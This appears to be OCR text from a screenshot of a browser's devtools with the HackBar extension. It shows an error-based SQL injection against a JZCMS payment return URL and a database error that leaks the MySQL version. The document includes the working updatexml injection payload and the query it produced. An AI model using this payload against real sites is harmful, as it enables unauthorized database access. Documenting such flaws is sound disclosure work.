 错误信息提示：
数据库错误：XPATH syntax error: '~8.0.12~'SELECT * FROM jz_orders WHERE orderno = '1' and updatexml(1,concat(0x7e,(select version()),0x7e),1)-- ' LIMIT 1
Elements Sources Network Console Security Performance Memory Application EditThisCookie Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://jzcms171/mypay/alipay_return_pay?out_trade_no=1%27 and updatexml(1,concat(0x7e,(select version()),0x7e),1)--+
Enable POST ADD HEADER